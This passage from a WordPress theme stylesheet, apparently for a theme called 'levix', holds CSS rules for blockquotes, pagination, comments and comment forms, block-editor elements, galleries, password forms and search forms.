    margin-bottom: 0;
    color: #161c2d;
    font-style: italic;
    font-weight: 700;
    font-size: 20px;
}
blockquote p:last-child, .blockquote p:last-child {
    margin-bottom: 0 !important;
}
blockquote cite, .blockquote cite {
    color: #212529;
    font-size: 14px;
    font-style: normal !important;
}
.pages-links {
    margin: 15px 0;
}
.pages-links .page-links-title {
    padding-right: 5px;
    font-weight: 500;
}
.pages-links .post-page-numbers {
    width: 45px;
    height: 45px;
    margin: 0 3px;
    display: inline-block;
    background-color: #ffffff;
    line-height: 48px;
    -webkit-box-shadow: 0 2px 10px 0 #d8dde6;
    box-shadow: 0 2px 10px 0 #d8dde6;
    font-size: 18px;
    font-weight: 700;
}
.pages-links .post-page-numbers.current, .pages-links .post-page-numbers:hover, .pages-links .post-page-numbers:focus {
    color: #ffffff;
    -webkit-box-shadow: 0 2px 10px 0 #d8dde6;
    box-shadow: 0 2px 10px 0 #d8dde6;
    background-color: var(--mainColor);
}
/* Unit test pages style ====================================================================*/
/* Sticky Post */
.sticky .single-blog-post {
    background: #212529;
}
.sticky .single-blog-post .post-content h3 a {
    color: #fff;
}
.sticky .single-blog-post .post-content p {
    color: #f0f0f0;
}
.sticky .single-blog-post .post-content ul li {
    color: #fff;
}
.sticky .single-blog-post .post-content ul li a {
    color: #fff;
    position: relative;
    text-transform: capitalize;
    font-weight: 600;
}
.sticky .single-blog-post .post-content ul li a:hover {
    color: var(--mainColor);
}
/* End Sticky Post */
/* Page Markup And Formatting */
.page-main-content {
    padding-top: 100px;
    padding-bottom: 100px;
    overflow: hidden;
}
.page-main-content h1 {
    font-size: 35px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h2 {
    font-size: 30px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h3 {
    font-size: 25px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h4 {
    font-size: 20px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h5 {
    font-size: 18px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h6 {
    font-size: 15px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content p {
    margin-top: 18px;
    margin-bottom: 18px;
}
.page-main-content p:first-child {
    margin-top: 0;
}
.page-main-content .entry-content a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
.page-main-content .entry-content a:hover {
    text-decoration: none;
}
.page-main-content footer.entry-footer {
    clear: both;
}
.page-main-content footer.entry-footer .edit-link {
    margin-top: 10px;
    margin-bottom: 10px;
    display: block;
}
.page-main-content dl, .page-main-content ol, .page-main-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
}
.page-main-content dt {
    margin-bottom: 5px;
    color: #0d1028;
}
.page-main-content dd {
    margin: 0 1rem 1rem;
    line-height: 1.8;
}
.page-main-content ul {
    list-style: disc;
    padding-left: 20px;
}
.page-main-content ul li {
    list-style: disc;
    line-height: 1.8;
    margin-bottom: 5px;
}
.page-main-content ul li ul {
    margin: 5px 0 0;
    list-style-type: circle;
}
.page-main-content ul li ul li {
    list-style-type: circle;
}
.page-main-content ol {
    padding-left: 20px;
}
.page-main-content ol li {
    line-height: 1.8;
    margin-bottom: 5px;
}
.page-main-content ol li ol {
    margin: 5px 0 0;
}
.page-main-content b, .page-main-content strong {
    color: #212529;
}
.page-main-content dfn, .page-main-content cite, .page-main-content em, .page-main-content i {
    font-style: italic;
}
.page-main-content code, .page-main-content kbd, .page-main-content tt, .page-main-content var {
    font-size: 0.88889em;
    font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
}
.page-main-content code, .page-main-content kbd {
    color: var(--mainColor);
}
.page-main-content kbd {
    background-color: #f1f0f0;
}
.page-main-content mark, .page-main-content ins {
    background: #fff9c0;
    text-decoration: none;
}
.page-main-content pre {
    font-size: 0.88889em;
    font-family: "Courier 10 Pitch", Courier, monospace;
    line-height: 1.8;
    overflow: auto;
}
.page-main-content abbr, .page-main-content acronym {
    border-bottom: 1px dotted #484848;
    cursor: help;
}
address {
    margin: 20px 0;
    font-style: italic;
    line-height: 30px;
}
table {
    margin: 0 0 2rem;
    border-collapse: collapse;
    width: 100%;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    background: #ffffff;
}
table td, table th {
    padding: 10px 15px;
    border: 1px solid #d3dbe2;
    font-size: 13px;
}
table td a, table th a {
    color: var(--mainColor);
}
table td a:hover, table th a:hover {
    color: var(--mainColor) !important;
}
table td a {
    font-weight: 600;
}
table th a {
    text-decoration: underline;
}
table th a:hover {
    text-decoration: none;
}
/* End Page Markup And Formatting */
/* levix posts thumb */
.widget_levix_posts_thumbs {
    position: relative;
    overflow: hidden;
}
.widget_levix_posts_thumbs .item {
    overflow: hidden;
    margin-bottom: 20px;
}
.widget_levix_posts_thumbs .item:last-child {
    margin-bottom: 0;
}
.widget_levix_posts_thumbs .item .thumb {
    float: left;
    height: 80px;
    overflow: hidden;
    position: relative;
    width: 80px;
    margin-right: 15px;
}
.widget_levix_posts_thumbs .item .thumb .fullimage {
    width: 80px;
    height: 80px;
    display: inline-block;
    background-size: cover !important;
    background-repeat: no-repeat;
    background-position: center center !important;
}
.widget_levix_posts_thumbs .item .info {
    overflow: hidden;
}
.widget_levix_posts_thumbs .item .info .date {
    display: block;
    text-transform: capitalize;
    color: var(--blogOptionalColor);
    margin-top: 5px;
    margin-bottom: 5px;
    font-size: 12px;
    font-weight: 500;
}
.widget_levix_posts_thumbs .item .info .title {
    margin-bottom: 0;
    line-height: 1.5;
    font-size: 16px;
    font-weight: 600;
}
.widget_levix_posts_thumbs .item .info .title a {
    color: var(--blackColor);
    font-size: 14px;
    line-height: 1.5;
    margin-bottom: 7px;
}
.widget_levix_posts_thumbs .date i {
    color: var(--mainColor);
    position: relative;
    top: 0;
}
/* End levix posts thumb */
/* HTML Tags and Formatting */
.blog-details .blog-details-content .entry-meta {
    margin-top: 10px;
}
.blog-details .blog-details-content h1 {
    font-size: 30px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h2 {
    font-size: 25px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h3 {
    font-size: 20px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h4 {
    font-size: 18px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h5 {
    font-size: 16px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content h6 {
    font-size: 14px;
    margin-bottom: 15px;
    font-weight: 700;
}
.blog-details .blog-details-content p {
    line-height: 1.8;
    -ms-word-break: break-all;
    word-break: break-all;
    word-break: break-word;
}
.blog-details .blog-details-content p a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
.blog-details .blog-details-content p a:hover {
    text-decoration: none;
}
.blog-details .blog-details-content .entry-content a {
    text-decoration: underline;
}
.blog-details .blog-details-content .entry-content a:hover {
    text-decoration: none;
}
.blog-details .blog-details-content dl, .blog-details .blog-details-content ol, .blog-details .blog-details-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
}
.blog-details .blog-details-content dl a, .blog-details .blog-details-content ol a, .blog-details .blog-details-content ul a {
    text-decoration: underline;
    display: inline-block;
}
.blog-details .blog-details-content dl a:hover, .blog-details .blog-details-content ol a:hover, .blog-details .blog-details-content ul a:hover {
    text-decoration: none;
}
.blog-details .blog-details-content dt {
    margin-bottom: 5px;
    color: var(--blackColor);
}
.blog-details .blog-details-content dd {
    margin: 0 1rem 1rem;
    font-size: 15px;
    line-height: 26px;
}
.blog-details .blog-details-content dd a {
    text-decoration: underline;
    display: inline-block;
}
.blog-details .blog-details-content dd a:hover {
    text-decoration: none;
}
.blog-details .blog-details-content ul {
    list-style: disc;
    padding-left: 20px;
}
.blog-details .blog-details-content ul li {
    list-style: disc;
    line-height: 1.8;
    margin-bottom: 10px;
    color: #000;
    font-size: 15.5px;
}
.blog-details .blog-details-content ul li ul {
    margin: 10px 0 0;
    list-style-type: circle;
}
.blog-details .blog-details-content ul li ul li {
    list-style-type: circle;
}
.blog-details .blog-details-content ul li ol {
    margin: 10px 0 0;
    list-style-type: circle;
}
.blog-details .blog-details-content ul li ol li {
    list-style-type: decimal;
}
.blog-details .blog-details-content ul li ol li ul li {
    list-style-type: circle;
}
.blog-details .blog-details-content ul a {
    color: var(--mainColor);
}
.blog-details .blog-details-content ol {
    padding-left: 20px;
}
.blog-details .blog-details-content ol li {
    line-height: 1.8;
    margin-bottom: 10px;
    color: #000;
    font-size: 15.5px;
}
.blog-details .blog-details-content ol li ol, .blog-details .blog-details-content ol li ul {
    margin: 10px 0 0;
}
.blog-details .blog-details-content ol a {
    color: var(--mainColor);
}
.blog-details .blog-details-content b, .blog-details .blog-details-content strong {
    font-weight: 600;
    color: #212529;
}
.blog-details .blog-details-content dfn, .blog-details .blog-details-content cite, .blog-details .blog-details-content em, .blog-details .blog-details-content i {
    font-style: italic;
}
.blog-details .blog-details-content code, .blog-details .blog-details-content kbd, .blog-details .blog-details-content tt, .blog-details .blog-details-content var {
    font-size: 0.88889em;
    font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
}
.blog-details .blog-details-content code {
    color: var(--mainColor);
}
.blog-details .blog-details-content kbd {
    background-color: #eee;
    color: var(--mainColor);
}
.blog-details .blog-details-content mark, .blog-details .blog-details-content ins {
    background: #fff9c0;
    text-decoration: none;
    color: #000;
    padding: 0 5px;
}
.blog-details .blog-details-content pre {
    font-size: 0.88889em;
    font-family: "Courier 10 Pitch", Courier, monospace;
    line-height: 1.8;
    overflow: auto;
}
.blog-details .blog-details-content abbr, .blog-details .blog-details-content acronym {
    border-bottom: 1px dotted #484848;
    cursor: help;
}
.blog-details .blog-details-content i.fa {
    font-style: normal;
}
.blog-details .blog-details-content ul.entry-meta {
    margin: 0 0 20px;
    padding: 0;
    border-bottom: 1px solid #eeeeee;
}
.blog-details .blog-details-content ul.entry-meta li a {
    text-transform: capitalize;
    color: #000;
}
.blog-details .blog-details-content ul.entry-meta li a:hover {
    color: var(--mainColor);
}
.blog-details .blog-details-content ul.entry-meta li span a {
    text-decoration: none;
}
.blog-details .blog-details-content iframe, .blog-details .blog-details-content video {
    width: 100%;
}
/* End HTML Tags and Formatting */
/* main page: Comments */
.comments-area .comment-content h1 {
    font-size: 30px;
    margin-bottom: 15px;
}
.comments-area .comment-content h2 {
    font-size: 25px;
    margin-bottom: 15px;
}
.comments-area .comment-content h3 {
    font-size: 20px;
    margin-bottom: 15px;
}
.comments-area .comment-content h4 {
    font-size: 18px;
    margin-bottom: 15px;
}
.comments-area .comment-content h5 {
    font-size: 16px;
    margin-bottom: 15px;
}
.comments-area .comment-content h6 {
    font-size: 14px;
    margin-bottom: 15px;
}
.comments-area .comment-content p {
    margin-bottom: 20px;
    line-height: 1.8;
    font-size: 14px;
}
.comments-area .comment-content p:last-child {
    margin-bottom: 0;
}
.comments-area .comment-content .entry-content a {
    text-decoration: underline;
}
.comments-area .comment-content .entry-content a:hover {
    text-decoration: none;
}
.comments-area .comment-content dl, .comments-area .comment-content ol, .comments-area .comment-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
}
.comments-area .comment-content dt {
    margin-bottom: 5px;
}
.comments-area .comment-content dd {
    margin: 0 1rem 1rem;
    font-size: 15px;
    line-height: 26px;
}
.comments-area .comment-content ul {
    list-style: disc;
    padding-left: 20px;
}
.comments-area .comment-content ul li {
    list-style: disc;
    line-height: 1.8;
    margin-bottom: 10px;
}
.comments-area .comment-content ul li ul {
    margin: 10px 0 0;
    list-style-type: circle;
}
.comments-area .comment-content ul li ul li {
    list-style-type: circle;
}
.comments-area .comment-content ol {
    padding-left: 20px;
}
.comments-area .comment-content ol li {
    line-height: 1.8;
    margin-bottom: 10px;
    list-style-type: decimal;
}
.comments-area .comment-content ol li ol {
    margin: 10px 0 0;
}
.comments-area .comment-content b, .comments-area .comment-content strong {
    font-weight: 600;
    color: #212529;
}
.comments-area .comment-content dfn, .comments-area .comment-content cite, .comments-area .comment-content em, .comments-area .comment-content i {
    font-style: italic;
}
.comments-area .comment-content code, .comments-area .comment-content kbd, .comments-area .comment-content tt, .comments-area .comment-content var {
    font-size: 0.88889em;
    font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
}
.comments-area .comment-content code, .comments-area .comment-content kbd {
    color: var(--mainColor);
}
.comments-area .comment-content kbd {
    background-color: #fafafa;
}
.comments-area .comment-content mark, .comments-area .comment-content ins {
    background: #fff9c0;
    text-decoration: none;
    color: #000;
    padding: 0 6px;
}
.comments-area .comment-content pre {
    font-size: 0.88889em;
    font-family: "Courier 10 Pitch", Courier, monospace;
    line-height: 1.8;
    overflow: auto;
    background: #fafafa;
    color: var(--blackColor);
}
.comments-area .comment-content abbr, .comments-area .comment-content acronym {
    border-bottom: 1px dotted #484848;
    cursor: help;
}
/* End main page: Comments */
/* Comments list style */
#comments {
    clear: both;
    overflow: hidden;
    list-style: none;
    padding: 30px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    margin-top: 30px;
}
#comments .comment-list {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
#comments .comment-list .children {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
#comments .comment-list:before {
    display: none;
}
#comments .comment-list .comment-body {
    border-bottom: 1px solid #eeeeee;
    margin-left: 65px;
    font-size: 14px;
    margin-bottom: 30px;
    padding-bottom: 30px;
}
#comments .comment-list .comment-body a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
#comments .comment-list .comment-body a:hover {
    text-decoration: none;
}
#comments .comment-list .comment-body .comment-content img {
    margin: 5px 0;
}
#comments .comment-list .comment-body .reply {
    margin-top: 20px;
}
#comments .comment-list .comment-body .reply a {
    border: 1px solid #ded9d9;
    background: #ffffff;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    padding: 10px 20px;
    line-height: 1;
    border-radius: 30px;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 700;
    text-decoration: none;
}
#comments .comment-list .comment-body .reply a:hover {
    color: #ffffff;
    background-color: var(--mainColor);
}
#comments .comment-author {
    font-size: 15px;
    margin-bottom: 10px;
    position: relative;
    z-index: 2;
    clear: both;
}
#comments .comment-author .avatar {
    height: 50px;
    left: -65px;
    position: absolute;
    width: 50px;
}
#comments .comment-author .says {
    display: none;
}
#comments .comment-author b.fn {
    font-weight: 600;
    color: var(--blackColor);
}
#comments .comment-author b.fn a {
    color: var(--blackColor);
    text-decoration: none;
}
#comments .comment-meta {
    margin-bottom: 1em;
}
#comments .comment-metadata {
    font-size: 10px;
    font-weight: 600;
    letter-spacing: 0.1818em;
    text-transform: uppercase;
}
#comments .comment-metadata a {
    text-decoration: none !important;
    display: inline-block;
}
#comments .comment-metadata a.comment-edit-link {
    color: #222;
    margin-left: 1em;
}
#comments .comment-reply-link {
    font-weight: 600;
    position: relative;
}
#comments .comment-reply-link .icon {
    color: #222;
    left: -2em;
    height: 1em;
    position: absolute;
    top: 0;
    width: 1em;
}
#comments .children {
    padding-left: 10px !important;
}
#comments .children .comment-author .avatar {
    height: 30px;
    left: -45px;
    width: 30px;
}
#comments .bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
    border: 1px solid #575757;
    padding: 2px;
}
#comments .no-comments, #comments .comment-awaiting-moderation {
    color: #767676;
    font-size: 14px;
    font-size: 0.875rem;
    font-style: italic;
}
#comments .comments-pagination {
    margin: 2em 0 3em;
}
.comments-area .comment-list .comment .comment-respond {
    margin-bottom: 30px;
}
.comments-title {
    position: relative;
    margin-bottom: 25px !important;
    font-size: 20px !important;
    line-height: 1.5;
    font-weight: 700;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 10px;
}
.comments-title::before {
    content: "";
    position: absolute;
    left: -30px;
    top: 13px;
    height: 25px;
    width: 3px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: var(--mainColor);
}
/* End Comments list style */
/* Comment form */
.comment-respond {
    background: #ffffff;
    padding: 0;
    clear: both;
}
.comment-respond .comment-reply-title {
    font-size: 20px;
    font-weight: 600;
    line-height: 25px;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 10px;
    margin-bottom: 15px;
    font-family: "Inter", sans-serif;
    margin-top: -6px;
    position: relative;
    text-transform: capitalize;
}
.comment-respond .comment-reply-title::before {
    content: "";
    height: 25px;
    width: 3px;
    left: -30px;
    position: absolute;
    top: 13px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: var(--mainColor);
}
.comment-respond .comment-reply-title #cancel-comment-reply-link {
    font-size: 14px;
    color: red;
    display: inline-block;
    margin-left: 10px;
}
.comment-respond label {
    display: block;
    margin-bottom: 8px;
    color: var(--blackColor);
    font-weight: 600;
    font-size: 14px;
}
.comment-respond input[type="date"], .comment-respond input[type="time"], .comment-respond input[type="datetime-local"], .comment-respond input[type="week"], .comment-respond input[type="month"], .comment-respond input[type="text"], .comment-respond input[type="email"], .comment-respond input[type="url"], .comment-respond input[type="password"], .comment-respond input[type="search"], .comment-respond input[type="tel"], .comment-respond input[type="number"], .comment-respond textarea {
    background-image: none;
    background-color: #ffffff;
    border: 1px solid #eeeeee;
    border-radius: 5px;
    color: #000;
    padding: 0.625em 15px;
    width: 100%;
    height: 45px;
    font-size: 14px;
}
.comment-respond textarea {
    height: auto !important;
}
.comment-respond .form-submit {
    text-align: left;
}
.comment-respond .form-submit input {
    border: none;
    color: #ffffff;
    padding: 15px 25px;
    display: inline-block;
    cursor: pointer;
    outline: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    border-radius: 5px;
    text-transform: capitalize;
    background-color: var(--mainColor);
    font-weight: 500;
    font-size: 15px;
}
.comment-respond .form-submit input:hover, .comment-respond .form-submit input:focus {
    color: #ffffff;
    background: #393953;
}
.comment-respond input:focus, .comment-respond textarea:focus {
    outline: 0;
}
.comment-respond p {
    line-height: 1;
    margin-bottom: 0;
    margin-top: 25px;
}
.comment-respond .comment-form-cookies-consent label {
    display: inline-block;
    margin: 0;
    line-height: 20px;
    font-weight: normal;
    font-size: 13.4px;
}
.comment-respond p.comment-notes {
    line-height: 26px;
    font-size: 14px;
    margin-top: 5px;
}
.comment-respond p.comment-form-comment {
    float: left;
    width: 100%;
}
.comment-respond p.comment-form-author {
    width: 50%;
    float: left;
    padding-right: 12px;
}
.comment-respond p.comment-form-email {
    width: 50%;
    float: left;
    padding-left: 12px;
}
.comment-respond p.comment-form-url {
    float: left;
    width: 100%;
}
.comment-respond p.comment-form-cookies-consent {
    width: 100%;
    float: left;
    position: relative;
    padding-left: 20px;
}
.comment-respond p.comment-form-cookies-consent input {
    position: absolute;
    left: 0;
    top: 3px;
}
.comment-respond p.form-submit {
    float: left;
    width: 100%;
}
.comment-respond p.logged-in-as {
    line-height: 26px;
    font-size: 15px;
    margin-top: 5px;
}
.comment-respond p.logged-in-as a {
    display: inline-block;
    text-decoration: underline;
    font-size: 14px;
}
.comment-respond p.logged-in-as a:hover {
    text-decoration: none;
}
.parent .comment-respond p.form-submit, .depth-1 .comment-respond p.form-submit {
    margin-bottom: 30px;
}
/* End Comment form */
/* Unit test all post style */
.wp-block-image {
    margin-bottom: 20px;
}
.wp-block-image figcaption {
    font-size: 14px;
    margin-top: 12px;
    text-align: center;
}
.wp-block-image figcaption a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
.wp-block-image figcaption a:hover {
    text-decoration: none;
}
.wp-block-button {
    margin-bottom: 1.5em;
}
.wp-block-button .wp-block-button__link {
    font-size: 16px;
    border-radius: 5px;
    color: #fff !important;
    background-color: var(--mainColor);
}
.wp-block-button .wp-block-button__link br {
    display: none;
}
.wp-block-button .wp-block-button__link:hover {
    background-color: #222;
    color: #fff;
}
.wp-block-cover .wp-block-cover-text {
    color: #fff !important;
}
.is-style-outline .wp-block-button__link {
    background-color: transparent !important;
    font-size: 16px;
    border-radius: 5px;
    color: var(--mainColor) !important;
}
.is-style-outline .wp-block-button__link:hover {
    background-color: transparent;
    color: #222 !important;
    border-color: #222;
}
pre.wp-block-code {
    border: 1px solid #eee;
    padding: 10px 15px;
}
pre.wp-block-preformatted {
    background-color: #fafafa;
    padding: 20px;
    margin: 20px 0;
}
.wp-block-pullquote {
    border-top: 4px solid #555d66;
    border-bottom: 4px solid #555d66;
    color: #40464d;
    border-color: transparent;
    border-width: 2px;
    padding: 0;
}
.wp-block-pullquote blockquote {
    color: #111;
    border: none;
    margin-right: 0;
    padding-left: 0;
}
.wp-block-pullquote blockquote p {
    font-size: 2.25em;
    font-style: italic;
}
.wp-block-pullquote blockquote cite {
    display: inline-block;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    line-height: 1.6;
    text-transform: none;
    color: #767676;
    font-size: 15px;
    font-style: normal;
}
.wp-block-table.is-style-stripes td {
    border-color: #767676;
}
.wp-block-verse {
    font-family: "Poppins", sans-serif !important;
    font-size: 16px !important;
}
.wp-block-columns {
    margin-top: 20px;
    margin-bottom: 20px;
}
.wp-block-media-text {
    margin-top: 30px;
    margin-bottom: 30px;
}
.wp-block-media-text .has-large-font-size {
    font-size: 25px;
    margin-top: 0 !important;
}
.page-links {
    margin-top: 20px;
    margin-bottom: 20px;
    clear: both;
}
.page-links span.page-links-title {
    font-weight: 500;
    font-size: 20px;
    padding-right: 10px;
}
.page-links .post-page-numbers {
    width: 35px;
    height: 35px;
    border-radius: 25px;
    background-color: #ffffff;
    border: 1px solid #eee;
    font-size: 15px;
    line-height: 35px;
    color: #0a0c19;
    text-align: center;
    display: inline-block;
    margin-left: 5px;
    text-decoration: none !important;
}
.page-links .post-page-numbers:hover {
    color: #ffffff;
    background-color: var(--mainColor);
}
.page-links .current {
    color: #ffffff;
    background-color: var(--mainColor);
}
.wp-block-archives-list {
    padding: 0 !important;
}
.wp-block-archives-list li {
    list-style: none !important;
}
.wp-block-archives-list li a:hover {
    text-decoration: underline;
}
.wp-block-categories-list {
    padding: 0 !important;
}
.wp-block-categories-list li {
    list-style: none !important;
}
.wp-block-categories-list li a {
    text-transform: capitalize;
}
.wp-block-categories-list li a:hover {
    text-decoration: underline;
}
.wp-block-categories-list li span.post-count {
    padding-left: 8px;
    float: right;
}
.wp-block-categories-list li .children li a {
    position: relative;
}
.wp-block-categories-list li .children li a::before {
    content: "-";
    position: absolute;
    left: -13px;
    top: -2px;
}
.wp-block-archives-dropdown {
    margin-bottom: 20px;
}
.wp-block-archives-dropdown select {
    height: 45px;
    border: 1px solid #eee;
    width: 100%;
    font-size: 14px;
    padding: 8px 15px;
    color: #555;
}
.wp-block-latest-comments {
    padding: 0 !important;
    margin-bottom: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-meta a {
    font-weight: bold;
    text-decoration: none;
    font-size: 15px;
    line-height: 24px;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-meta a:hover {
    text-decoration: none;
}
.wp-block-latest-posts li a {
    font-weight: 600;
}
.wp-block-gallery {
    padding: 0 !important;
    margin-top: -3px !important;
    margin-bottom: 0 !important;
}
.wp-block-gallery .blocks-gallery-item {
    margin-bottom: 15px !important;
}
.wp-block-gallery .blocks-gallery-grid {
    padding: 0 !important;
    margin-top: 3px !important;
    margin-bottom: 5px !important;
}
.wp-block-cover {
    margin-top: 30px;
    margin-bottom: 30px;
}
.wp-block-cover p.wp-block-cover-text {
    font-weight: bold;
    margin-bottom: 20px !important;
    font-size: 30px !important;
    line-height: 1.5;
}
.wp-block-cover p.wp-block-cover-text strong {
    color: #fff;
}
.wp-block-cover.has-background-dim.alignleft {
    margin-top: 0;
}
.wp-block-cover.has-background-dim-60.has-background-dim .wp-block-cover-text a {
    color: #fff;
}
.wp-block-file a {
    text-decoration: underline;
    font-size: 15px;
    color: var(--mainColor);
}
.wp-block-file a:hover {
    text-decoration: none;
}
.wp-block-file .wp-block-file__button {
    border-radius: 4px !important;
    font-size: 14px !important;
    font-weight: 500;
    display: table;
    margin: 10px 0 0;
    background-color: var(--mainColor) !important;
}
.wp-block-file .wp-block-file__button:hover {
    background-color: #000 !important;
    color: #fff;
}
.wp-block-quote.is-style-large {
    border: none;
    padding-left: 0;
    margin: 20px 0;
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color {
    background-color: var(--mainColor);
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color p {
    color: #ffffff;
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color cite {
    display: none;
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color blockquote {
    max-width: 80%;
    background: transparent;
}
.wp-block-gallery.alignwide {
    width: 100%;
}
.wp-caption .wp-caption-text {
    font-size: 15px;
    line-height: 20px;
    margin: 0;
    text-align: center;
    padding: 12px 0 0;
}
.wp-caption .wp-caption-text a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
.wp-caption .wp-caption-text a:hover {
    text-decoration: none;
}
.has-very-light-gray-color.has-very-light-gray-color {
    color: #fff;
}
.is-style-squared .wp-block-button__link {
    border-radius: 0 !important;
}
/* End Unit test all post style */
/* Post Format: Gallery */
.gallery {
    margin: 30px -1.1666667% 0;
}
.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-1 .gallery-item {
    max-width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-icon img {
    margin: 0 auto;
}
.gallery-caption {
    display: block;
    font-size: 14px;
    font-style: italic;
    line-height: 1.6153846154;
    padding-top: 0.5384615385em;
}
.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}
/* End Post Format: Gallery */
/* Post password form style */
.post-password-form label {
    font-weight: 600;
}
.post-password-form label input {
    border: 1px solid #ccc;
    height: 45px;
    margin: 0 10px;
    padding: 5px 15px;
}
.post-password-form input[type="submit"] {
    border: 1px solid;
    color: #fff;
    height: 45px;
    padding: 5px 20px;
    font-weight: 600;
    background-color: var(--mainColor);
    cursor: pointer;
}
.post-password-form input[type="submit"]:hover {
    background-color: #000;
    border: 1px solid #000;
    color: #fff;
}
/* End Post password form style */
/* Pingback style */
.comments-area .comment-list .trackback .comment-body {
    margin-left: 0 !important;
    font-size: 15px !important;
}
.comments-area .comment-list .trackback .comment-body a {
    text-decoration: underline;
    color: red !important;
}
.comments-area .comment-list .trackback .comment-body a:hover {
    text-decoration: none;
}
.comments-area .comment-list .trackback a.url {
    margin-top: 5px;
    font-size: 14px;
}
.comments-area .comment-list .pingback .comment-body {
    margin-left: 0 !important;
    font-size: 15px !important;
}
.comments-area .comment-list .pingback .comment-body a {
    color: red !important;
    text-decoration: underline;
}
.comments-area .comment-list .pingback .comment-body a:hover {
    text-decoration: none;
}
.comments-area .comment-list .pingback a.url {
    margin-top: 5px;
    font-size: 14px;
}
/* End Pingback style */
/* Comment navigation */
.comment-navigation .nav-links {
    overflow: hidden;
    margin-bottom: 25px;
}
.comment-navigation .nav-links .nav-previous {
    float: left;
}
.comment-navigation .nav-links .nav-previous a {
    border: 1px solid #eee;
    padding: 7px 18px;
    font-size: 14px;
    text-transform: capitalize;
    background: #fff;
    display: block;
}
.comment-navigation .nav-links .nav-previous a:hover {
    color: #fff;
    background-color: var(--mainColor);
}
.comment-navigation .nav-links .nav-next {
    float: right;
}
.comment-navigation .nav-links .nav-next a {
    border: 1px solid #eee;
    background: #fff;
    padding: 7px 18px;
    font-size: 14px;
    text-transform: capitalize;
    display: block;
}
.comment-navigation .nav-links .nav-next a:hover {
    color: #fff;
    background-color: var(--mainColor);
}
/* End Comment navigation */
/* Post search not found form */
.no-results .alert .page-title {
    margin: 0;
    font-size: 20px;
}
.no-results h1.page-title {
    font-size: 22px;
    font-weight: 600;
    margin-top: -6px;
}
.search-form {
    position: relative;
}
.search-form label {
    display: block;
}
.search-form .search-field {
    background-color: #ffffff;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #eeeeee;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: var(--transition);
    transition: var(--transition);
}
.search-form .search-submit {
    position: absolute;
    cursor: pointer;
    top: 0;
    right: 0;
    outline: 0;
    border: none;
    color: #ffffff;
    background-color: var(--mainColor);
    height: 50px;
    padding: 0 20px;
    -webkit-transition: var(--transition);
    transition: var(--transition);
    text-transform: capitalize;
    font-weight: 600;
    font-size: 15px;
}
.search-form .search-submit:hover {
    color: #ffffff;
    background: var(--blackColor);
}
/* End Post search not found form */
.levix-single-blank-page {
    height: 320px;
}
/* End Page Markup And Formatting */
.wp-block-gallery.columns-2.is-cropped.alignleft.extraclass {
    margin-top: 0 !important;
}
.wp-block-gallery.columns-2.is-cropped.alignleft.extraclass .blocks-gallery-grid {
    margin-top: 0 !important;
}
.wp-block-file .wp-block-file__button {
    background-color: var(--mainColor);
}
a.wp-block-file__button {
